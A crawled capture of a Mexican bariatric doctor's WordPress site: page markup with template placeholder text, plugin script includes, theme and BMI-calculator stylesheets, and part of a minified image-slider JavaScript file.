</div></div></div></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-divider-item gdlr-core-divider-item-normal gdlr-core-item-pdlr gdlr-core-center-align" style="margin-bottom: 50px ;"  ><div class="gdlr-core-divider-line gdlr-core-skin-divider" ></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-20 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-title-item-caption-top gdlr-core-item-pdlr"  ><div class="gdlr-core-title-item-title-wrap "  ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title " style="font-size: 21px ;font-weight: 700 ;letter-spacing: 0px ;text-transform: none ;color: #3646a6 ;"  >Solution<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h3></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-40" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="padding: 0px 0px 30px 0px;"   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align" style="padding-bottom: 20px ;"  ><div class="gdlr-core-text-box-item-content" style="font-size: 16px ;text-transform: none ;color: #7f7f7f ;"  ><p>Far far away, behind the word mountains, far from the countries Vokalia and Consonantia, there live the blind texts. Separated they live in Bookmarksgrove right at the coast of the Semantics, a large language ocean. A small river named Duden flows by their place and supplies it with the necessary</p>
</div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-icon-list-item gdlr-core-item-pdlr gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-style-1" style="padding-bottom: 0px ;"  ><ul><li class=" gdlr-core-skin-divider clearfix"  ><span class="gdlr-core-icon-list-icon-wrap gdlr-core-left"  ><i class="gdlr-core-icon-list-icon icon_check_alt2" style="font-size: 17px ;width: 17px ;" ></i></span><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content" style="color: #000000 ;font-size: 17px ;font-weight: 400 ;"  >Nearshoring is fast becoming a Retail trend, with many.</span></div></li><li class=" gdlr-core-skin-divider clearfix"  ><span class="gdlr-core-icon-list-icon-wrap gdlr-core-left"  ><i class="gdlr-core-icon-list-icon icon_check_alt2" style="font-size: 17px ;width: 17px ;" ></i></span><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content" style="color: #000000 ;font-size: 17px ;font-weight: 400 ;"  >Sed ut perspiciatis unde omnis iste</span></div></li><li class=" gdlr-core-skin-divider clearfix"  ><span class="gdlr-core-icon-list-icon-wrap gdlr-core-left"  ><i class="gdlr-core-icon-list-icon icon_check_alt2" style="font-size: 17px ;width: 17px ;" ></i></span><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content" style="color: #000000 ;font-size: 17px ;font-weight: 400 ;"  >Neque porro quisquam est, qui dolorem ipsum quia dolor</span></div></li><li class=" gdlr-core-skin-divider clearfix"  ><span class="gdlr-core-icon-list-icon-wrap gdlr-core-left"  ><i class="gdlr-core-icon-list-icon icon_check_alt2" style="font-size: 17px ;width: 17px ;" ></i></span><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content" style="color: #000000 ;font-size: 17px ;font-weight: 400 ;"  >Ut enim ad minima veniam, quis nostrum </span></div></li></ul></div></div></div></div></div></div></div></div></div></div><footer><div class="mediz-copyright-wrapper" ><div class="mediz-copyright-container mediz-container clearfix"><div class="mediz-copyright-left mediz-item-pdlr"><span class="gdlr-core-social-network-item gdlr-core-item-pdb  gdlr-core-none-align gdlr-direction-horizontal" style="padding-bottom: 0px ;display: block ;"  ><a href="#url" target="_blank" class="gdlr-core-social-network-icon" title="facebook" style="font-size: 17px ;color: #17449E ;"  ><i class="fa fa-facebook" ></i></a><a href="#" target="_blank" class="gdlr-core-social-network-icon" title="linkedin" style="font-size: 17px ;color: #17449E ;"  ><i class="fa fa-linkedin" ></i></a><a href="#" target="_blank" class="gdlr-core-social-network-icon" title="skype" style="font-size: 17px ;color: #17449E ;"  ><i class="fa fa-skype" ></i></a><a href="#url" target="_blank" class="gdlr-core-social-network-icon" title="twitter" style="font-size: 17px ;color: #17449E ;"  ><i class="fa fa-twitter" ></i></a></span></div><div class="mediz-copyright-right mediz-item-pdlr">Copyright 2023 Doctora Alejandra Castro. Todos los derechos reservados.</div></div></div></footer></div></div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mediz-child\/*","\/wp-content\/themes\/mediz\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="joinchat joinchat--right joinchat--dark-auto joinchat--btn" data-settings='{"telephone":"5213310432683","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Hola, Dra. Castro. Necesito más información sobre los procedimientos bariátricos.","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Contactar por WhatsApp">
							</div>
			</div>
<link rel='stylesheet' id='joinchat-css' href='https://doctoracastro.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.10' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://doctoracastro.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.24' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://doctoracastro.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://doctoracastro.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://doctoracastro.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-15 14:20:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_MX"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/doctoracastro.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://doctoracastro.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://doctoracastro.com/wp-content/plugins/goodlayers-core/plugins/script.js?ver=1763586799" id="gdlr-core-plugin-js"></script>
<script type="text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https:\/\/doctoracastro.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://doctoracastro.com/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=1.3.9" id="gdlr-core-page-builder-js"></script>
<script type="text/javascript" src="https://doctoracastro.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://doctoracastro.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.24" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://doctoracastro.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://doctoracastro.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://doctoracastro.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="wpgmp-google-map-main-js-extra">
/* <![CDATA[ */
var wpgmp_local = {"language":"en","apiKey":"","urlforajax":"https:\/\/doctoracastro.com\/wp-admin\/admin-ajax.php","nonce":"aa7611c5d2","wpgmp_country_specific":"","wpgmp_countries":"","wpgmp_assets":"https:\/\/doctoracastro.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/js\/","days_to_remember":"","wpgmp_mapbox_key":"","map_provider":"google","route_provider":"openstreet","tiles_provider":"openstreet","use_advanced_marker":"","set_timeout":"100","debug_mode":"","select_radius":"Select Radius","search_placeholder":"Enter address or latitude or longitude or title or city or state or country or postal code here...","select":"Select","select_all":"Select All","select_category":"Select Category","all_location":"All","show_locations":"Show Locations","sort_by":"Sort by","wpgmp_not_working":"not working...","place_icon_url":"https:\/\/doctoracastro.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/","wpgmp_location_no_results":"No results found.","wpgmp_route_not_avilable":"Route is not available for your requested route.","image_path":"https:\/\/doctoracastro.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/","default_marker_icon":"https:\/\/doctoracastro.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/marker-shape-2.svg","img_grid":"<span class='span_grid'><a class='wpgmp_grid'><i class='wep-icon-grid'><\/i><\/a><\/span>","img_list":"<span class='span_list'><a class='wpgmp_list'><i class='wep-icon-list'><\/i><\/a><\/span>","img_print":"<span class='span_print'><a class='wpgmp_print' data-action='wpgmp-print'><i class='wep-icon-printer'><\/i><\/a><\/span>","hide":"Hide","show":"Show","start_location":"Start Location","start_point":"Start Point","radius":"Radius","end_location":"End Location","take_current_location":"Take Current Location","center_location_message":"Your Location","driving":"Driving","bicycling":"Bicycling","walking":"Walking","transit":"Transit","metric":"Metric","imperial":"Imperial","find_direction":"Find Direction","miles":"Miles","km":"KM","show_amenities":"Show Amenities","find_location":"Find Locations","locate_me":"Locate Me","prev":"Prev","next":"Next","ajax_url":"https:\/\/doctoracastro.com\/wp-admin\/admin-ajax.php","no_routes":"No routes have been assigned to this map.","no_categories":"No categories have been assigned to the locations.","mobile_marker_size":[24,24],"desktop_marker_size":[32,32],"retina_marker_size":[64,64]};
/* ]]> */
</script>
<script type="text/javascript" src="https://doctoracastro.com/wp-content/plugins/wp-google-map-plugin/assets/js/maps.js?ver=4.9.1" id="wpgmp-google-map-main-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?loading=async&amp;libraries=marker%2Cgeometry%2Cplaces%2Cdrawing&amp;callback=wpgmpInitMap&amp;language=en&amp;ver=4.9.1" id="wpgmp-google-api-js"></script>
<script type="text/javascript" src="https://doctoracastro.com/wp-content/plugins/wp-google-map-plugin/assets/js/wpgmp_frontend.js?ver=4.9.1" id="wpgmp-frontend-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/doctoracastro.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://doctoracastro.com/wp-content/plugins/newsletter/main.js?ver=9.1.1" id="newsletter-js"></script>
<script type="text/javascript" src="https://doctoracastro.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://doctoracastro.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://doctoracastro.com/wp-content/themes/mediz/js/jquery.mmenu.js?ver=1.0.0" id="jquery-mmenu-js"></script>
<script type="text/javascript" src="https://doctoracastro.com/wp-content/themes/mediz/js/jquery.superfish.js?ver=1.0.0" id="jquery-superfish-js"></script>
<script type="text/javascript" src="https://doctoracastro.com/wp-content/themes/mediz/js/script-core.js?ver=1.0.0" id="mediz-script-core-js"></script>
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Añade aquí tu código CSS.

Por ejemplo:
.ejemplo {
    color: red;
}

Para mejorar tu conocimiento sobre CSS knowledge echa un vistazo a http://www.w3schools.com/css/css_syntax.asp

Fin del comentario */ 

/*gdlr-core-personnel-list-position gdlr-core-info-font gdlr-core-skin-caption{
	display: none !important;
}
.gdlr-core-personnel-style-grid .gdlr-core-personnel-list-position{
	display: none !important;
}


.addPadding {
    padding-bottom:500px !important;
}*/

#bmiResultTable {
   margin: 0;
}</style>
<!-- end Simple Custom CSS and JS -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://doctoracastro.com/wp-content/themes/mediz-child/style.css?ver=6.8.3
body_size: 150
content:
/*
 Theme Name:   Mediz Child
 Theme URI:    http://demo.goodlayers.com/mediz
 Description:  Goodlayers Mediz Child Theme
 Author:       Goodlayers
 Author URI:   http://goodlayers.com
 Template:     mediz
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         light, dark, right-sidebar, responsive-layout
 Text Domain:  mediz-child

 START YOUR CHILD THEME CSS HERE
*/

--- FILE ---
content_type: text/css
request_url: https://doctoracastro.com/wp-content/plugins/responsive-bmi-calculator/css/styles.css
body_size: 1839
content:

.calculadora-imc-responsive-contenedor{
border:1px grey solid;
border-radius:5px;
padding:10px;
max-width:400px;
margin:20px auto;
color:black;
text-align:center;
min-width:250px;
font-size:16px;
}
.calculadora-imc-responsive-marco{
width:90%;
padding:2%;
max-width:300px;
margin:0px auto;
min-width:200px;
}
.calculadora-imc-responsive-input{
width:90%;
padding:2%;
max-width:300px;
margin:10px auto;
border-radius:4px;
}
.botonIMC {
   background: #3D94F6;
   background-image: -webkit-linear-gradient(top, #3D94F6, #1E62D0);
   background-image: -moz-linear-gradient(top, #3D94F6, #1E62D0);
   background-image: -ms-linear-gradient(top, #3D94F6, #1E62D0);
   background-image: -o-linear-gradient(top, #3D94F6, #1E62D0);
   background-image: linear-gradient(to bottom, #3D94F6, #1E62D0);
   -webkit-border-radius: 20px;
   -moz-border-radius: 20px;
   border-radius: 20px;
   color: #FFFFFF;
   font-family: Open Sans;
   font-size: 21px;
   font-weight: 100;
   padding: 11px;
   text-shadow: -4px 1px 20px #000000;
   border: solid #337FED 1px;
   text-decoration: none;
   display: inline-block;
   cursor: pointer;
}

.botonIMC:hover {
   background: #1E62D0;
   background-image: -webkit-linear-gradient(top, #1E62D0, #3D94F6);
   background-image: -moz-linear-gradient(top, #1E62D0, #3D94F6);
   background-image: -ms-linear-gradient(top, #1E62D0, #3D94F6);
   background-image: -o-linear-gradient(top, #1E62D0, #3D94F6);
   background-image: linear-gradient(to bottom, #1E62D0, #3D94F6);
   text-decoration: none;
}
#imc-estatura{
width:70px;
}
.BMIselect{
width:124px
}

@media(min-width:998px){
.calculadora-imc-responsive-contenedor{
float:left;
width:400px;
}
}
#imc-estatura{
min-width:52px;
}
.BMIselect{
padding:4px;
border-radius:4px;
margin-top:6px;
}
.calculadora-imc-responsive-contenedor{
border:1px grey solid;
border-radius:5px;
padding:10px;
max-width:400px;
margin:20px auto;
background-color:#c0c0c0;;
color:black;
}
.calculadora-imc-responsive-marco{
width:90%;
padding:2%;
max-width:300px;
margin:0px auto;
}
.calculadora-imc-responsive-input{
width:90%;
padding:2%;
max-width:300px;
margin:10px auto;
border-radius:4px;
}

--- FILE ---
content_type: text/javascript
request_url: https://doctoracastro.com/wp-content/plugins/slider-slideshow/admin/js/public/rsslider.js?ver=6.8.3
body_size: 162340
content:
function wprls_deentitize_str(t){var i=this.replace(/&gt;/g,">");return i=i.replace(/&lt;/g,"<"),i=i.replace(/&quot;/g,'"'),i=i.replace(/&apos;/g,"'"),i=i.replace(/&amp;/g,"&")}!function(t,i){"use strict";i.SliderPro={modules:[],addModule:function(t,e){this.modules.push(t),i.extend(s.prototype,e)}};var e=i.SliderPro.namespace="SliderPro",s=function(t,e){this.instance=t,this.$slider=i(this.instance),this.$slides=null,this.$slidesMask=null,this.$slidesContainer=null,this.slides=[],this.slidesOrder=[],this.options=e,this.settings={},this.originalSettings={},this.originalGotoSlide=null,this.selectedSlideIndex=0,this.previousSlideIndex=0,this.middleSlidePosition=0,this.supportedAnimation=null,this.vendorPrefix=null,this.transitionEvent=null,this.positionProperty=null,this.isIE=null,this.slidesPosition=0,this.slideWidth=0,this.slideHeight=0,this.slideSize=0,this.previousSlideWidth=0,this.previousSlideHeight=0,this.previousWindowWidth=0,this.previousWindowHeight=0,this.visibleOffset=0,this.allowResize=!0,this.uniqueId=(new Date).valueOf(),this.breakpoints=[],this.currentBreakpoint=-1,this.shuffledIndexes=[],this._init()};s.prototype={_init:function(){var s=this;this.supportedAnimation=o.getSupportedAnimation(),this.vendorPrefix=o.getVendorPrefix(),this.transitionEvent=o.getTransitionEvent(),this.isIE=o.checkIE(),this.$slider.removeClass("sp-no-js"),t.navigator.userAgent.match(/(iPad|iPhone|iPod)/g)&&this.$slider.addClass("ios");var n=/(msie) ([\w.]+)/,a=n.exec(t.navigator.userAgent.toLowerCase());this.isIE&&this.$slider.addClass("ie"),null!==a&&this.$slider.addClass("ie"+parseInt(a[2],10)),this.$slidesContainer=i('<div class="sp-slides-container"></div>').appendTo(this.$slider),this.$slidesMask=i('<div class="sp-mask"></div>').appendTo(this.$slidesContainer),this.$slides=this.$slider.find(".sp-slides").appendTo(this.$slidesMask),this.$slider.find(".sp-slide").appendTo(this.$slides);var r=i.SliderPro.modules;if("undefined"!=typeof r)for(var h=0;h<r.length;h++){var l=r[h].substring(0,1).toLowerCase()+r[h].substring(1)+"Defaults";"undefined"!=typeof this[l]&&i.extend(this.defaults,this[l])}if(this.settings=i.extend({},this.defaults,this.options),"undefined"!=typeof r)for(var d=0;d<r.length;d++)"undefined"!=typeof this["init"+r[d]]&&this["init"+r[d]]();if(this.originalSettings=i.extend({},this.settings),this.originalGotoSlide=this.gotoSlide,null!==this.settings.breakpoints){for(var u in this.settings.breakpoints)this.breakpoints.push({size:parseInt(u,10),properties:this.settings.breakpoints[u]});this.breakpoints=this.breakpoints.sort(function(t,i){return t.size>=i.size?1:-1})}if(this.selectedSlideIndex=this.settings.startSlide,this.settings.shuffle===!0){var c=this.$slides.find(".sp-slide"),p=[];c.each(function(t){s.shuffledIndexes.push(t)});for(var m=this.shuffledIndexes.length-1;m>0;m--){var f=Math.floor(Math.random()*(m+1)),g=this.shuffledIndexes[m];this.shuffledIndexes[m]=this.shuffledIndexes[f],this.shuffledIndexes[f]=g}i.each(this.shuffledIndexes,function(t,i){p.push(c[i])}),this.$slides.empty().append(p)}i(t).on("resize."+this.uniqueId+"."+e,function(){var e=i(t).width(),n=i(t).height();s.allowResize===!1||s.previousWindowWidth===e&&s.previousWindowHeight===n||(s.previousWindowWidth=e,s.previousWindowHeight=n,s.allowResize=!1,setTimeout(function(){s.resize(),s.allowResize=!0},200))}),this.on("update."+e,function(){s.previousSlideWidth=0,s.resize()}),this.update(),this.$slides.find(".sp-slide").eq(this.selectedSlideIndex).addClass("sp-selected"),this.trigger({type:"init"}),i.isFunction(this.settings.init)&&this.settings.init.call(this,{type:"init"})},update:function(){var t=this;"horizontal"===this.settings.orientation?(this.$slider.removeClass("sp-vertical").addClass("sp-horizontal"),this.$slider.css({height:"","max-height":""}),this.$slides.find(".sp-slide").css("top","")):"vertical"===this.settings.orientation&&(this.$slider.removeClass("sp-horizontal").addClass("sp-vertical"),this.$slides.find(".sp-slide").css("left","")),this.positionProperty="horizontal"===this.settings.orientation?"left":"top",this.gotoSlide=this.originalGotoSlide;for(var e=this.slides.length-1;e>=0;e--)if(0===this.$slider.find('.sp-slide[data-index="'+e+'"]').length){var s=this.slides[e];s.destroy(),this.slides.splice(e,1)}this.slidesOrder.length=0,this.$slider.find(".sp-slide").each(function(e){var s=i(this);"undefined"==typeof s.attr("data-init")?t._createSlide(e,s):t.slides[e].setIndex(e),t.slidesOrder.push(e)}),this.middleSlidePosition=parseInt((t.slidesOrder.length-1)/2,10),this.settings.loop===!0&&this._updateSlidesOrder(),this.trigger({type:"update"}),i.isFunction(this.settings.update)&&this.settings.update.call(this,{type:"update"})},_createSlide:function(t,e){var s=new n(i(e),t,this.settings);this.slides.splice(t,0,s)},_updateSlidesOrder:function(){var t,e,s=i.inArray(this.selectedSlideIndex,this.slidesOrder)-this.middleSlidePosition;if(0>s)for(t=this.slidesOrder.splice(s,Math.abs(s)),e=t.length-1;e>=0;e--)this.slidesOrder.unshift(t[e]);else if(s>0)for(t=this.slidesOrder.splice(0,s),e=0;e<=t.length-1;e++)this.slidesOrder.push(t[e])},_updateSlidesPosition:function(){for(var t=parseInt(this.$slides.find(".sp-slide").eq(this.selectedSlideIndex).css(this.positionProperty),10),i=0;i<this.slidesOrder.length;i++){var e=this.$slides.find(".sp-slide").eq(this.slidesOrder[i]);e.css(this.positionProperty,t+(i-this.middleSlidePosition)*(this.slideSize+this.settings.slideDistance))}},_resetSlidesPosition:function(){for(var t=0;t<this.slidesOrder.length;t++){var i=this.$slides.find(".sp-slide").eq(this.slidesOrder[t]);i.css(this.positionProperty,t*(this.slideSize+this.settings.slideDistance))}var e=-parseInt(this.$slides.find(".sp-slide").eq(this.selectedSlideIndex).css(this.positionProperty),10)+this.visibleOffset;this._moveTo(e,!0)},resize:function(){var e=this;if(null!==this.settings.breakpoints&&this.breakpoints.length>0)if(i(t).width()>this.breakpoints[this.breakpoints.length-1].size&&-1!==this.currentBreakpoint)this.currentBreakpoint=-1,this._setProperties(this.originalSettings,!1);else for(var s=0,n=this.breakpoints.length;n>s;s++)if(i(t).width()<=this.breakpoints[s].size){if(this.currentBreakpoint!==this.breakpoints[s].size){var o={type:"breakpointReach",size:this.breakpoints[s].size,settings:this.breakpoints[s].properties};this.trigger(o),i.isFunction(this.settings.breakpointReach)&&this.settings.breakpointReach.call(this,o),this.currentBreakpoint=this.breakpoints[s].size;var a=i.extend({},this.originalSettings,this.breakpoints[s].properties);return void this._setProperties(a,!1)}break}this.settings.responsive===!0?"fullWidth"!==this.settings.forceSize&&"fullWindow"!==this.settings.forceSize||"auto"!==this.settings.visibleSize&&("auto"===this.settings.visibleSize||"vertical"!==this.settings.orientation)?this.$slider.css({width:"100%","max-width":this.settings.width,marginLeft:""}):(this.$slider.css("margin",0),this.$slider.css({width:i(t).width(),"max-width":"",marginLeft:-this.$slider.offset().left})):this.$slider.css({width:this.settings.width}),-1===this.settings.aspectRatio&&(this.settings.aspectRatio=this.settings.width/this.settings.height),this.slideWidth=this.$slider.width(),"fullWindow"===this.settings.forceSize?this.slideHeight=i(t).height():this.slideHeight=isNaN(this.settings.aspectRatio)?this.settings.height:this.slideWidth/this.settings.aspectRatio,(this.previousSlideWidth!==this.slideWidth||this.previousSlideHeight!==this.slideHeight||"auto"!==this.settings.visibleSize||this.$slider.outerWidth()>this.$slider.parent().width()||this.$slider.width()!==this.$slidesMask.width())&&(this.previousSlideWidth=this.slideWidth,this.previousSlideHeight=this.slideHeight,this.slideSize="horizontal"===this.settings.orientation?this.slideWidth:this.slideHeight,this.visibleSlidesSize=this.slideSize,this.visibleOffset=0,i.each(this.slides,function(t,i){i.setSize(e.slideWidth,e.slideHeight)}),this.$slidesMask.css({width:this.slideWidth,height:this.slideHeight}),this.settings.autoHeight===!0?setTimeout(function(){e._resizeHeight()},1):this.$slidesMask.css(this.vendorPrefix+"transition",""),"auto"!==this.settings.visibleSize&&("horizontal"===this.settings.orientation?("fullWidth"===this.settings.forceSize||"fullWindow"===this.settings.forceSize?(this.$slider.css("margin",0),this.$slider.css({width:i(t).width(),"max-width":"",marginLeft:-this.$slider.offset().left})):this.$slider.css({width:this.settings.visibleSize,"max-width":"100%",marginLeft:0}),this.$slidesMask.css("width",this.$slider.width()),this.visibleSlidesSize=this.$slidesMask.width(),this.visibleOffset=Math.round((this.$slider.width()-this.slideWidth)/2)):("fullWindow"===this.settings.forceSize?this.$slider.css({height:i(t).height(),"max-height":""}):this.$slider.css({height:this.settings.visibleSize,"max-height":"100%"}),this.$slidesMask.css("height",this.$slider.height()),this.visibleSlidesSize=this.$slidesMask.height(),this.visibleOffset=Math.round((this.$slider.height()-this.slideHeight)/2))),this._resetSlidesPosition(),this.trigger({type:"sliderResize"}),i.isFunction(this.settings.sliderResize)&&this.settings.sliderResize.call(this,{type:"sliderResize"}))},_resizeHeight:function(){var t=this,i=this.getSlideAt(this.selectedSlideIndex),s=i.getSize();i.off("imagesLoaded."+e),i.on("imagesLoaded."+e,function(e){if(e.index===t.selectedSlideIndex){var s=i.getSize();t._resizeHeightTo(s.height)}}),"loading"!==s&&this._resizeHeightTo(s.height)},gotoSlide:function(t){if(t!==this.selectedSlideIndex&&"undefined"!=typeof this.slides[t]){var e=this;this.previousSlideIndex=this.selectedSlideIndex,this.selectedSlideIndex=t,this.$slides.find(".sp-selected").removeClass("sp-selected"),this.$slides.find(".sp-slide").eq(this.selectedSlideIndex).addClass("sp-selected"),this.settings.loop===!0&&(this._updateSlidesOrder(),this._updateSlidesPosition()),this.settings.autoHeight===!0&&this._resizeHeight();var s=-parseInt(this.$slides.find(".sp-slide").eq(this.selectedSlideIndex).css(this.positionProperty),10)+this.visibleOffset;this._moveTo(s,!1,function(){e.settings.loop===!0&&e._resetSlidesPosition(),e.trigger({type:"gotoSlideComplete",index:t,previousIndex:e.previousSlideIndex}),i.isFunction(e.settings.gotoSlideComplete)&&e.settings.gotoSlideComplete.call(e,{type:"gotoSlideComplete",index:t,previousIndex:e.previousSlideIndex})}),this.trigger({type:"gotoSlide",index:t,previousIndex:this.previousSlideIndex}),i.isFunction(this.settings.gotoSlide)&&this.settings.gotoSlide.call(this,{type:"gotoSlide",index:t,previousIndex:this.previousSlideIndex})}},resetAnimationsToDefault:function(){this.settings.fade=!1,this.settings.customrotate=!1,this.settings.customantirotate=!1,this.settings.customcube=!1,this.settings.customcubeCount=1,this.settings.customcubeori="h",this.settings.customzoom=!1,this.settings.customzoomout=!1,this.settings.customslice=!1,this.settings.customsliceEffect="wave"},saveAnimationsToOld:function(){this.settings.oldfade=this.settings.fade,this.settings.oldcustomrotate=this.settings.customrotate,this.settings.oldcustomantirotate=this.settings.customantirotate,this.settings.oldcustomcube=this.settings.customcube,this.settings.oldcustomcubeCount=this.settings.customcubeCount,this.settings.oldcustomcubeori=this.settings.customcubeori,this.settings.oldcustomzoom=this.settings.customzoom,this.settings.oldcustomzoomout=this.settings.customzoomout,this.settings.oldcustomslice=this.settings.customslice,this.settings.oldcustomsliceEffect=this.settings.customsliceEffect},restoreAnimationsToOld:function(){this.settings.fade=this.settings.oldfade,this.settings.customrotate=this.settings.oldcustomrotate,this.settings.customantirotate=this.settings.oldcustomantirotate,this.settings.customcube=this.settings.oldcustomcube,this.settings.customcubeCount=this.settings.oldcustomcubeCount,this.settings.customcubeori=this.settings.oldcustomcubeori,this.settings.customzoom=this.settings.oldcustomzoom,this.settings.customzoomout=this.settings.oldcustomzoomout,this.settings.customslice=this.settings.oldcustomslice,this.settings.customsliceEffect=this.settings.oldcustomsliceEffect},doCustomSlideAnimation:function(t){var i=this,e=i.$slider.find(".sp-slide").eq(t).data("animation");this.resetAnimationsToDefault(),"fade"==e?(this.settings.fade=!0,this.fadeGotoSlideReference=this.gotoSlide,this.gotoSlide=this._fadeGotoSlide):"slide"==e?this.gotoSlide=this.originalGotoSlide:"sliceslide"==e?(this.settings.customslice=!0,this.settings.customsliceEffect="slide",this.customsliceGotoSlideReference=this.gotoSlide,this.gotoSlide=this._customsliceGotoSlide):"rotate"==e?(this.settings.customrotate=!0,this.customrotateGotoSlideReference=this.gotoSlide,this.gotoSlide=this._customrotateGotoSlide):"antirotate"==e?(this.settings.customantirotate=!0,this.customantirotateGotoSlideReference=this.gotoSlide,this.gotoSlide=this._customantirotateGotoSlide):"cube"==e?(this.settings.customcube=!0,this.customcubeGotoSlideReference=this.gotoSlide,this.gotoSlide=this._customcubeGotoSlide):"cubey"==e?(this.settings.customcubeori="v",this.settings.customcube=!0,this.customcubeGotoSlideReference=this.gotoSlide,this.gotoSlide=this._customcubeGotoSlide):"zoom"==e?(this.settings.customzoomout=!1,this.settings.customzoom=!0,this.customzoomGotoSlideReference=this.gotoSlide,this.gotoSlide=this._customzoomGotoSlide):"zoomout"==e?(this.settings.customzoomout=!0,this.settings.customzoom=!0,this.customzoomGotoSlideReference=this.goto